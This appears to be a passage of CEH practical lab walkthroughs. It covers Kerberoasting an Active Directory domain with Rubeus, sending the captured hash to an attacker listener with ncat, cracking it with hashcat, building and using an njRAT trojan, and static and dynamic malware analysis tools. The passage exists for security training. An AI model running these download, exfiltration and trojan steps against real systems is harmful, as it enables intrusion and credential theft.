<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FHBpHqTJbYiMEpnxlY8k2%2Fimage.png?alt=media&amp;token=bb28f343-1c74-4f8c-8f2a-e76c9ed6c52d" alt=""><figcaption></figcaption></figure>

Execute the command.

```
move file.exe file.bak ; wget http://10.10.1.13:8000/file.exe -o file.exe
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FMROZyYDsb7wUVVZLjNwv%2Fimage.png?alt=media&amp;token=93990896-e526-4913-be4a-bf587fd618c9" alt=""><figcaption></figcaption></figure>

Switch to the Windows Server 2019 (AD) machine, assuming we are the victim now. Restart the machine by hovering over **Power and Display** button and click **Reset/Reboot** button present at the toolbar located above the virtual machine and log in with the username **SQL\_srv** and password "**batman**." We will get a shell on our Parrot OS.

### Task 7: Perform Kerberoasting Attack <a href="#task-7-perform-kerberoasting-attack" id="task-7-perform-kerberoasting-attack"></a>

Rubeus is a tool for exploiting Kerberos weaknesses in Windows environments. Kerberoasting is a method to extract ticket granting ticket (TGT) hashes from AD. Attackers target service accounts with associated Kerberos service principal names (SPNs). TGTs are requested from the DC for these accounts, then cracked offline to reveal user passwords. Kerberoasting exploits weak service account passwords and the nature of Kerberos authentication.

<mark style="color:red;">**We assume that we already have a shell on a windows system meaning access to AD environment.**</mark>

In the netcat shell, execute the **powershell** command to launch PowerShell. Navigate to C:\Users\Public\Downloads and execute the command **cd ../.. ; cd Users\Public\Downloads**

```
cd ../.. ; cd Users\Public\Downloads
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FBmHW2vFJaE87h1WMKSVE%2Fimage.png?alt=media&amp;token=22dc09fb-7260-429b-a8ca-729ac75b387e" alt=""><figcaption></figcaption></figure>

Now, we will be downloading Rubeus and netcat. Execute the command&#x20;

```
wget http://10.10.1.13:8000/Rubeus.exe -o rubeus.exe ; wget http://10.10.1.13:8000/ncat.exe -o ncat.exe
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F7JiSt2hW1AkaLXvWRhd0%2Fimage.png?alt=media&amp;token=0ba8cd5b-b7ab-4dbb-a55d-eee39d05a96d" alt=""><figcaption></figcaption></figure>

Type **cd ../.. && cd Users\Public\Downloads** and press **Enter** to move into the Downloads folder

Execute the command

```
rubeus.exe kerberoast /outfile:hash.txt
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FKQMJ1bMynCI8X436Ittn%2Fimage.png?alt=media&amp;token=a007bd49-2c1d-4931-8a8a-6290d07ce807" alt=""><figcaption></figcaption></figure>

After kerberoasting the password hash for **DC-Admin** is saved in **hash.txt** file

To get that hash file on the attacker machine, we will be using netcat. Open a new terminal, type **sudo su** and press **Enter**; use **toor** as password. Then execute the command

```
nc -lvp 9999 > hash.txt
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FkRmsEYXEI20EluI3LpaZ%2Fimage.png?alt=media&amp;token=a8971f70-30f2-4383-96ba-32d634b60f35" alt=""><figcaption></figcaption></figure>

In the shell terminal, execute the command.

```
ncat.exe -w 3 10.10.1.13 9999 < hash.txt
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FkHq0whjBNPRpYW7adN7P%2Fimage.png?alt=media&amp;token=db3f2f99-346f-4b69-8e1b-81b710a5c367" alt=""><figcaption></figcaption></figure>

Get back to the netcat listener terminal and press **Enter** to save the file.

Now, we will be using HashCat to crack the password hash

```
hashcat -m 13100 --force -a 0 hash.txt /root/ADtools/rockyou.txt
```

* -m 13100: This specifies the hash type. 13100 corresponds to Kerberos 5 AS-REQ Pre-Auth etype 23 (RC4-HMAC), a specific format for Kerberos hashes.
* \--force: This option forces Hashcat to ignore warnings and run even if there are compatibility issues. Use this with caution, as it might cause instability or incorrect results.
* -a 0: This specifies the attack mode. 0 stands for a straight attack, which is a simple dictionary attack where Hashcat tries each password in the dictionary as it is.
* hash.txt: is the input file containing the hashes to crack
* /root/ADtools/rockyou.txt: is the wordlist file used for the attack

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FxAcge07yfFBu0PiXmd1w%2Fimage.png?alt=media&amp;token=d7907aeb-c529-4910-95a9-a3b78b55f030" alt=""><figcaption></figcaption></figure>

After completation, we get the password **advanced!**. As DC-Admin has high privileges on the domain, we can use this password for further attacks.

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 7. Malware Threats

Malware is malicious software that damages or disables computer systems and gives limited or full control of those systems to the malware creator for theft or fraud.

With the help of a malicious application (malware), an attacker gains access to stored passwords in a computer and is able to read personal documents, delete files, display pictures, or messages on the screen, slow down computers, steal personal information, send spam, and commit fraud. Malware can perform various malicious activities that range from simple email advertising to complex identity theft and password stealing.

Programmers develop malware and use it to:

* Attack browsers and track websites visited
* Affect system performance, making it very slow
* Cause hardware failure, rendering computers inoperable
* Steal personal information, including contacts
* Erase valuable information, resulting in substantial data losses
* Attack additional computer systems directly from a compromised system
* Spam inboxes with advertising emails

### How to Setup Malware Analysis Lab

{% embed url="<https://youtu.be/jiGvI-kZDao>" %}
How to setup Flare VM
{% endembed %}


# 1. Gain access to systems with Trojans

The lab tasks in this exercise demonstrate how easily hackers can gain access to the target systems in the organization and create a covert communication channel for transferring sensitive data.

{% embed url="<https://rumble.com/embed/v6m4i7r/?pub=4jw86f>" %}
Virus and trojans CEH labs complete walkthrough
{% endembed %}

## 1.  Gain Control over a Victim Machine using the njRAT RAT Trojan

njRAT is a RAT with powerful data-stealing capabilities. In addition to logging keystrokes, it is capable of accessing a victim’s camera, stealing credentials stored in browsers, uploading and downloading files, performing process and file manipulations, and viewing the victim’s desktop.

{% embed url="<https://github.com/lexisxs/njRAT-All-Versions>" %}

1. Download and run the trojan software. A **\[Port Now]** pop-up appears, leave the port number to default and click on **OK**.

2. The njRAT GUI appears; click the **\[Build]** button located in the lower-left corner of the GUI to configure the exploit details.

   ![](https://labondemand.blob.core.windows.net/content/lab168800/instructions255477/nj1.jpg)

3. The **Builder** dialog-box appears; enter the IP address of the **Windows 11** (attacker machine) machine in the **Host** field, check the options **Randomize Stub**, **USB Spread Nj8d, Protect Prosess** **\[BSOD]**, leave the other settings to default, and click **Build**.

   > In this task, the IP address of the **Windows 11** machine is **10.10.1.11**.

   ![](https://labondemand.blob.core.windows.net/content/lab168800/screens/aapo2o0p.jpg)

4. The **Save As** window appears; specify a location to store the server, rename it, and click **Save**.

5. In this lab, the destination location chosen is **Desktop**, and the file is named **Test.exe**.

   ![](https://labondemand.blob.core.windows.net/content/lab168800/screens/btmffdng.jpg)

6. Once the server is created, the **Done Successfully!** pop-up appears; click **OK**.

   > A **Server** pop-up appears, click **OK**.

7. Now, use any technique to send this server to the intended target through email or any other source (in real-time, attackers send this server to the victim).

8. Here, you are acting both as an **attacker** who logs into the **Windows 11** machine to create a malicious server, and as a **victim** who logs into the **Windows Server 2022** machine and downloads the server.

9. Double-click the server (**Test.exe**) to run this malicious executable.

   ![](https://labondemand.blob.core.windows.net/content/lab168800/screens/oiuhfrsz.jpg)

10. Click [Windows 11](https://labclient.labondemand.com/Instructions/68454e3d-81b6-4093-b7c7-5ad3fcbd8862#) to switch back to the **Windows 11** machine. Maximize njRAT GUI window. As soon as the victim (here, you) double-clicks the server, the executable starts running and the njRAT client (njRAT GUI) running in **Windows 11** establishes a persistent connection with the victim machine, as shown in the screenshot.

    ![](https://labondemand.blob.core.windows.net/content/lab168800/screens/mp2xxjio.jpg)

11. Unless the attacker working on the **Windows 11** machine disconnects the server on their own, the victim machine remains under their control.

12. The GUI displays the machine’s basic details such as the IP address, User name, and Type of Operating system.

13. Right-click on the detected victim name and hover the cursor over **Manager** and click **File Manager** from context menu.

    ![](https://labondemand.blob.core.windows.net/content/lab168800/screens/42fiqfqz.jpg)

14. The **File Manager** window appears. Double-click any directory in the left pane (here, **ProgramData**); all its associated files and directories are displayed in the right pane. You can right-click a selected directory and manipulate it using the contextual options. Close the **File Manager** window.

    ![](https://labondemand.blob.core.windows.net/content/lab168800/screens/gjg51ola.jpg)

15. Right-click on the detected victim name and click hover the cursor over **Manager** and click **Process Manager** from context menu.

16. You will be redirected to the Process Manager, where you can click on a selected process and perform actions such as **Suspend**, **Kill + Delete**, **Kill**, and **Refresh**.

    ![](https://labondemand.blob.core.windows.net/content/lab168800/screens/kboqopar.jpg)

17. Close the **Process Manager** window.

18. Right-click on the detected victim name and click hover the cursor over **Manager** and click **Registry** from context menu.

19. Window showing the registries folders will be opened, choose a registry directory from the left pane, and right-click on its associated registry files.

20. A few options appear for the files; you can use these to manipulate them. Close the window displaying Registry folders.

    ![](https://labondemand.blob.core.windows.net/content/lab168800/screens/xorvdejg.jpg)

21. Right-click on the detected victim name and hover the cursor over **Manager** and click **Remote Shell** from context menu.

22. This launches a remote command prompt for the victim machine (**Windows Server 2022**).

23. In the text field present in the lower section of the window, type the command **ipconfig/all** and press **Enter**.

    ![](https://labondemand.blob.core.windows.net/content/lab168800/screens/mluqn3kn.jpg)

24. This displays all interfaces related to the victim machine, as shown in the screenshot.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/agkakgwa.jpg)

25. Similarly, you can issue all other commands that can be executed in the command prompt of the victim machine. Close the **Remote Shell** window.

## <mark style="color:red;">2. Hide a Trojan using SwaysCryptor</mark>

## <mark style="color:red;">3. TheefRAT Trojan</mark>

Start server on victim and then use the client to connect to it.

### CEH v13 Practical Full Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. Infect the system using Virus

Viruses are the scourges of modern computing. Computer viruses have the potential to wreak havoc on both business and personal computers.

## 1. Create a Virus using the JPS Virus Maker Tool and Infect the Target System

The JPS Virus Maker tool is used to create its own customized virus. This tool has many options for building that can be used to create a virus. Some of the tool’s features are auto-start, shutdown, disable security center, lock mouse and keyboard, destroy protected storage, and terminate windows. An ethical hacker and pen-tester can use the JPS Virus Maker Tool as a proof of concept to audit perimeter security controls in an organization.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FBuutxhuEzVV8sFSHh2BP%2Fimage.png?alt=media&amp;token=f8e50797-0d9a-4d7f-bb6d-b0b9a15f1af8" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FRsgGlNhfUEwUuiDB6jpR%2Fimage.png?alt=media&amp;token=6beedc40-0f3c-4544-a2cf-9c88049bc50a" alt=""><figcaption></figcaption></figure>

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 3. Perform Static Malware Analysis

Static Malware Analysis, also known as code analysis, involves going through the executable binary code without executing it to gain a better understanding of the malware and its purpose.

{% embed url="<https://rumble.com/embed/v6m4u2u/?pub=4jw86f>" %}

## 1. Perform Malware Scanning using Hybrid Analysis

{% embed url="<https://www.hybrid-analysis.com/>" %}

You can upload a file and it will peform the analysis.

You can also use other local and online malware scanning tools such as **Any.Run** (<https://app.any.run>) **Valkyrie Sandbox** (<https://valkyrie.comodo.com>), **JOESandbox Cloud** (<https://www.joesandbox.com>), **Jotti** (<https://virusscan.jotti.org>) to perform online malware scanning.

## <mark style="color:red;">2. Perform Strings Search using BinText</mark>

{% embed url="<https://packetstormsecurity.com/files/23823/bintext.zip.html>" %}

Open file in bintext and make sure that advanced option is set. Click on Go

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fpf7S8w73ojkL9QCWXCNo%2Fimage.png?alt=media&amp;token=a496068b-4160-494b-8e80-6d420741fed3" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FpMQSeErqWsjnWc3OX6Jg%2Fimage.png?alt=media&amp;token=68b45819-f808-432e-b1ad-4f95888dc4ca" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">3. Identify Packaging and Obfuscation with PEid</mark>

Attackers often use packing and obfuscation or a packer to compress, encrypt, or modify a malware executable file to avoid detection. Obfuscation also hides the execution of the programs. When the user executes a packed program, it also runs a small wrapper program to decompress the packed file, and then runs the unpacked file. It complicates the task of reverse engineers to determine the actual program logic and other metadata via static analysis. The best approach is to try and identify if the file includes packed elements and locate the tool or method used to pack it. PEid is a free tool that provides details about Windows executable files. It can identify signatures associated with over 600 different packers and compilers. This tool also displays the type of packer used in packing a program.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F2nDiLxt64PcouzlfZJc3%2Fimage.png?alt=media&amp;token=17da5b62-25a1-464c-9fba-4d69ddd37720" alt=""><figcaption></figcaption></figure>

## 4. Analyze ELF executable with Detect it Easy (DIE)

&#x20;The Executable and Linkable Format (ELF) is a generic executable file format in Linux environment. It contains three main components including ELF header, sections, and segments. Each component plays an independent role in the loading and execution of ELF executables. The static analysis of an ELF file involves investigating an ELF executable file without running or installing it. It also involves accessing the binary code and extracting valuable artifacts from the program. Numerous tools can be used to perform static analysis on ELF files. In this task, we will be using Detect It Easy (DIE) tool to analyze ELF file. Detect It Easy (DIE) is an application used for determining the types of files. Apart from the Windows, DIE is also available for Linux and Mac OS. It has a completely open architecture of signatures and can easily add its own algorithms for detecting or modifying the existing signatures. It detects a file's compiler, linker, packer, etc. using a signature-based detection method.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FU0DGQWSKI7Fj8yjxTtfR%2Fimage.png?alt=media&amp;token=b9ab7ff4-d6a0-49e9-bd6f-33ea503f540a" alt=""><figcaption></figcaption></figure>

1. **Detect It Easy** automatically scans the file and result appears showing the Operating system, compiler and language details in the middle pane, as shown in the screenshot.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/qiygfmko.jpg)
2. Now, check the **Advanced** checkbox present at the right pane.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/kf3nvviy.jpg)
3. Click **File info** button from the top left corner of the window. Info window appears, you can observe information such as File name, size, MD5, SHA1, Entropy, entry points, etc.

   ![di1.jpg](https://labondemand.blob.core.windows.net/content/lab168800/instructions255477/di1.jpg)
4. After viewing the information, close the window.
5. Similarly, click **Hash** button from the top right corner of the window to view the information related to hash. Close the window after viewing the information.

   ![di2.jpg](https://labondemand.blob.core.windows.net/content/lab168800/instructions255477/di2.jpg)
6. Click **Entropy** button from the top right corner of the window. Here, you can observe the status, size and graph of entropy. Close the window after viewing the Entropy information.

   ![di3.jpg](https://labondemand.blob.core.windows.net/content/lab168800/instructions255477/di3.jpg)
7. Similarly, you can further explore other functions such as MIME, Hex, Signatures and Demangle.

## <mark style="color:red;">5. Find the portable executable information with PE Explorer</mark>

The Portable Executable (PE) format is the executable file format used on Windows OSes that stores the information a Windows system requires to manage the executable code. The PE stores metadata about the program, which helps in finding additional details of the file. For instance, the Windows binary is in PE format that consists of information such as time of creation and modification, import and export functions, compilation time, DLLs, and linked files, as well as strings, menus, and symbols. PE Explorer lets you open, view, and edit a variety of different 32-bit Windows executable file types (also called PE files) ranging from common such as EXE, DLL, and ActiveX Controls to less familiar types such as SCR (Screensavers), CPL (Control Panel Applets), SYS, MSSTYLES, BPL, DPL, and more (including executable files that run on MS Windows Mobile platform).

## <mark style="color:red;">6. Identify file dependencies using Dependency Walker</mark>

Any software program depends on the various inbuilt libraries of an OS that help in performing specified actions in a system. Programs need to work with internal system files to function correctly. Programs store their import and export functions in a kerne132.d11 file. File dependencies contain information about the internal system files that the program needs to function properly; this includes the process of registration and location on the machine. Find the libraries and file dependencies, as they contain information about the run-time requirements of an application. Then, check to find and analyze these files to provide information about the malware in the file. File dependencies include linked libraries, functions, and function calls. Check the dynamically linked list in the malware executable file. Finding out all library functions may allow guessing about what the malware program can do. You should know the various DLLs used to load and run a program. Some of the standard DLLs are:

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FSIUbmMaGVj6YdeC0ikmc%2Fimage.png?alt=media&amp;token=7ace87ce-075f-4b1c-8224-20383147b7c6" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FZY3t8GFXCw1HuP6iJvTq%2Fimage.png?alt=media&amp;token=c860da9b-ddef-494a-9144-48f98e188500" alt=""><figcaption></figcaption></figure>

## 7. Malware disassembly using IDA and OllyDbg

Static analysis also includes the dismantling of a given executable into binary format to study its functionalities and features. This process helps identify the language used for programming the malware, look for APIs that reveal its function, and retrieve other information. Based on the reconstructed assembly code, you can inspect the program logic and recognize its threat potential. This process uses debugging tools such as IDA Pro and OllyDbg.

**IDA** As a disassembler, IDA explores binary programs, for which the source code might not be available, to create maps of their execution. The primary purpose of a disassembler is to display the instructions actually executed by the processor in a symbolic representation called “assembly language.” However, in real life, things are not always simple. Hostile code usually does not cooperate with the analyst. Viruses, worms, and Trojans are often armored and obfuscated; as such, more powerful tools are required. The debugger in IDA complements the static analysis capabilities of the disassembler. By allowing an analyst to single-step through the code being investigated, the debugger often bypasses the obfuscation. It helps obtain data that the more powerful static disassembler will be able to process in depth.

**OllyDbg** OllyDbg is a debugger that emphasizes binary code analysis, which is useful when source code is unavailable. It traces registers, recognizes procedures, API calls switches, tables, constants, and strings, and locates routines from object files and libraries.

There is a new debugging option, “Set permanent breakpoints on system calls.” When active, it requests OllyDbg to set breakpoints on KERNEL32.UnhandledExceptionFilter(), NTDLL.KiUserExceptionDispatcher(), NTDLL.ZwContinue(), and NTDLL.NtQueryInformationProcess().

1. Launch **IDA Freeware 8.4.**
2. The **IDA: Quick start** pop-up appears; click on **New** to select a malicious file for disassembly.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/nvqthtsa.jpg)
3. The **IDA** main window appears, along with the **Select file to disassemble** window.
4. In the **Select file to disassemble** window,  select **face.exe**, and click **Open**.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/rdgpg0dm.jpg)
5. The **Load a new file** window appears; by default, the **Portable executable for 80386 (PE) \[pe64.dll]** option selected; click **OK**.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/qkfqycuz.jpg)

   > If a **Warning** pop-up appears, click **OK**.

   > If a **Please confirm** dialog-box appears, read the instructions carefully, and then click **Yes**.
6. IDA completes the analysis of the imported malicious file and displays the results in the **IDA View-A** tab, as shown in the screenshot.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/t0s2gnqq.jpg)
7. In the **IDA View-A** section, right-click anywhere and choose **Text view** from the context menu to view the text information of the malicious file uploaded to IDA for analysis.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/ylzvgpki.jpg)
8. This reveals the text view of the malicious file, allowing analysis of its information.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/dvjus4ge.jpg)
9. Maximize the IDA window. To view the flow of the uploaded malicious file, navigate to **View** --> **Graphs** and click **Flow chart**.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/5xrvwlz3.jpg)
10. A **Graph** window appears with the flow. You may zoom in and adjust the screen to view this more clearly.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/dabn3324.jpg)
11. Close the **Graph** window, go to **View** --> **Graphs**, and click **Function calls** from the menu bar.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/z5eqfvs2.jpg)
12. A window showing **call flow** appears; zoom in for a better view. Close the **WinGraph32 Call** **flow** window after completing the analysis.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/dudvzckb.jpg)

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/5p5dt3bc.jpg)
13. Click the **HexView-1** tab to view the hex value of the malicious file.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/z5bqqgvj.jpg)
14. Click the **Imports** tab to view list of all functions that the executable calls.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/1y5pq5eh.jpg)
15. Close all open windows. In the **Save database** pop-up, click **OK**.
16. Navigate to  **Ollydbg.exe**.

    > If an **Open File - Security Warning** pop-up appears, click **Run**.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/h2r3u1aa.jpg)
17. If a **Old DLL** dialog box appears, click **Yes**.
18. If an OllyDbg warning message appears, for administrative rights, click **OK**.
19. The **OllyDbg** main window appears, as shown in the screenshot.

    > When you launch OllyDbg for the first time, several sub-windows might appear in the main window of OllyDbg; close all of them.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/m0jfexih.jpg)
20. Choose **File** from the menu bar, and then choose **Open**.
21. The **Select 32-bit executable**, select **tini.exe**, and click **Open**.
22. The output appears in a window named **CPU - main thread, module tini**, maximize the window.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/kuoxyvhp.jpg)
23. Choose **View** in the menu bar, and then choose **Log**.
24. A window named **Log data** appears in OllyDbg, displaying the log details.
25. The **Log data** also displays the program entry point and its calls to known functions. Close the **Log data** window after completing the analysis.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/14hrbalw.jpg)
26. Choose **View** in the menu bar, and then choose **Executable modules**.
27. A window named **Executable modules** appears in OllyDbg, displaying all executable modules.
28. Double-click any module to view the complete information of the selected module.
29. In this task, we are choosing the **75750000** module. The results might differ when you perform this task.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/1hithqox.jpg)
30. This will redirect you to the **CPU - main thread** window, as shown in the screenshot.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/tnmy5mei.jpg)
31. Choose **View** in the menu bar, and then choose **Memory map**.
32. A window named **Memory map** appears in OllyDbg, displaying all memory mappings, as shown in the screenshot. Close the **Memory map** window.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/chm5qa2u.jpg)
33. Choose **View** in the menu bar, and then choose **Threads**.
34. A window named **Threads** appears in OllyDbg, displaying all threads, as shown in the screenshot.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168800/screens/jxdyvhe4.jpg)
35. This way, you can scan files and analyze the output using OllyDbg.

## <mark style="color:red;">8. Malware disassembly using Ghidra</mark>

Ghidra is a software reverse engineering (SRE) framework that includes a suite of full-featured, high-end software analysis tools that enable users to analyze compiled code on a variety of platforms including Windows, MacOS, and Linux. It's capabilities include disassembly, assembly, decompilation, debugging, emulation, graphing, and scripting. Ghidra supports a wide variety of processor instruction sets and executable formats and can be run in both user-interactive and automated modes. Analysts can also develop their own Ghidra plug-in components and/or scripts using the exposed API. In addition, there are numerous ways to extend Ghidra such as new processors, loaders/exporters, automated analyzers, and new visualizations.

### CEH v13 Practical Full Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 4. Perform Dynamic Malware Analysis

Dynamic Malware Analysis, also known as behavioral analysis, involves executing malware code to learn how it interacts with the host system and its impact after infecting the system.

{% embed url="<https://youtu.be/k4_l1-SHtu8>" %}
Dynamic Malware Analysis - Let's Defend
{% endembed %}

## 1. Perform Port Monitoring with TCPView and CurrPorts

**TCPView** TCPView is a Windows program that shows the detailed listings of all the TCP and UDP endpoints on the system, including the local and remote addresses, and the state of the TCP connections. It provides a subset of the Netstat program that ships with Windows. The TCPView download includes Tcpvcon, a command-line version with the same functionality. When TCPView runs, it enumerates all active TCP and UDP endpoints, resolving all IP addresses to their domain name versions.

**CurrPorts** CurrPorts is a piece of network monitoring software that displays a list of all the currently open TCP/IP and UDP ports on a local computer. For each port in the list, information about the process that opened the port is also displayed, including the process name, full path of the process, version information of the process (product name, file description, etc.), the time that the process was created, and the user that created it.

In addition, CurrPorts allows you to close unwanted TCP connections, kill the process that opened the ports, and save the TCP/UDP port information to an HTML file, XML file, or to tab-delimited text file.

CurrPorts also automatically marks suspicious TCP/UDP ports owned by unidentified applications (Applications without version information and icons) in pink.

{% embed url="<https://learn.microsoft.com/en-us/sysinternals/downloads/tcpview>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FBL597KW0vseS2f4Nbf6k%2Fimage.png?alt=media&amp;token=48a75670-39b0-4aa0-bdc8-6da84e80797c" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fy2H1U8kN9zTQM8Kp0vm0%2Fimage.png?alt=media&amp;token=eec85916-1ee7-4369-90fc-ba538a7a71fd" alt=""><figcaption></figcaption></figure>

{% embed url="<https://www.nirsoft.net/utils/cports.html>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FFEBzY4phd5M0ZMbQEW45%2Fimage.png?alt=media&amp;token=070210bd-b7ef-4147-a792-13bade42aed3" alt=""><figcaption></figcaption></figure>

## 2. Process Monitoring using Process Monitor

{% embed url="<https://learn.microsoft.com/en-us/sysinternals/downloads/procmon>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FO4lpXOMt6AcCuBfuck2m%2Fimage.png?alt=media&amp;token=3c986682-372f-4cbd-a042-6537413fa388" alt=""><figcaption></figcaption></figure>

1. Observe that the **Trojan.exe** process is running on the machine. Process Monitor shows the running process details such as the PID, Operation, Path, Result, and Details.

   ![](https://labondemand.blob.core.windows.net/content/lab168800/screens/vuq5jmcq.jpg)
2. To view the properties of a running process, select the process (here, **Trojan.exe**), right-click on the process and select **Properties** from the context menu.

   ![](https://labondemand.blob.core.windows.net/content/lab168800/screens/q4ktfns2.jpg)
3. The **Event Properties** window appears with the details of the chosen process.
4. In the **Event** tab, you can see the complete details of the running process such as Date, Thread, Class, Operation, Result, Path, and Duration.

   ![](https://labondemand.blob.core.windows.net/content/lab168800/screens/tdb3uslb.jpg)
5. Once the analysis is complete, click the **Process** tab.
6. The **Process** tab shows the complete details of the process running, as shown in the screenshot.

   ![](https://labondemand.blob.core.windows.net/content/lab168800/screens/ql1zrodk.jpg)
7. Click the **Stack** tab to view the supported DLLs of the selected process. Once the analysis is done, click **Close**.

   ![](https://labondemand.blob.core.windows.net/content/lab168800/screens/xcxg0plb.jpg)
8. This way, you can analyze the processes running on a machine.

## <mark style="color:red;">3. Registry Monitoring using Reg organizer</mark>

{% embed url="<https://www.chemtable.com/organizer.htm>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FYvoftBPQaQ3GKtEoRZ2X%2Fimage.png?alt=media&amp;token=c953111f-d0e5-4959-9ab0-6ba2aa9c2fcd" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FxZtUo1jPRpvNO8OWAwQT%2Fimage.png?alt=media&amp;token=62e0a10e-e217-4fa7-99b8-04216be563f7" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">4. Windows Service Monitoring using windows service manager (SrvMan)</mark>

Attackers design malware and other malicious code in such a way that they install and run on a computer device in the form of a service. As most services run in the background to support processes and applications, malicious services are invisible, even when they are performing harmful activities on the system, and can even function without intervention or input. Malware spawns Windows services that allow attackers to control the victim machine and pass malicious instructions remotely. Malware may also employ rootkit techniques to manipulate the following registry keys to hide their processes and services. H KEY\_LOCAL\_MACHINE\System\CurrentControlSet\Services These malicious services run as the SYSTEM account or another privileged account, which provides more access compared to regular user accounts, making them more dangerous than common malware and executable code. Attackers also try to conceal their actions by naming the malicious services with the names similar to genuine Windows services to avoid detection. You can trace malicious services initiated by the suspect file during dynamic analysis by using Windows service monitoring tools such as Windows Service Manager (SrvMan), which can detect changes in services and scan for suspicious Windows services. SrvMan has both GUI and Command-line modes. It can also be used to run arbitrary Win32 